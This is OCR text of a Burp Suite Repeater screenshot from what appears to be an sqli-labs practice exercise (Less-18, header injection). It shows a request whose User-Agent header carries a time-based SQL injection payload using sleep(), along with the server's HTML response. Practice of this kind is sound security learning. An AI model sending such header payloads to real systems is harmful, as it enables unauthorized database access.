 wss (CleverBaodeMacBook-Pro) - VNC Viewer
Burp Suite Community Edition Burp Project Intruder Repeater Window Help
9月02 星期一 下午 5:23 100%
Burp Suite Community Edition v2.1.02 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://192.168.100.197
Request
Raw Params Headers Hex
POST /Less-18/ HTTP/1.1
Host: 192.168.100.197
Content-Length: 38
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: firefox',1,if((1=1*),sleep(3),1))-- 1
Origin: http://192.168.100.197
Content-Type: application/x-www-form-urlencoded
DNT: 1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.100.197/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=at9atou1qhhmom6c6v8vh69ra4
x-forwarded-for: 8.8.8.8'
Connection: close
uname=admin&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 02 Sep 2019 17:23:12 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Content-Length: 1743
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Less-18 Header Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px;
text-align:center"> Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:20px 0px 0px
510px;border:20px; background-color:#0CF;
text-align:center;width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
? < + > Type a search term 0 matches
Done 1,937 bytes | 2 millis
文件(F)
2019090
mysql
微软雅黑
数字型